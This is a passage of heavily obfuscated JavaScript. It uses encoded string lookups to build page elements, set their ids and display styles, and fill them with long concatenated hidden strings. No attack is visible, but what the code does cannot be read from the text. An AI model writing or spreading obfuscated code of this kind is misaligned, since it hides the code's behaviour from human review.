1,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x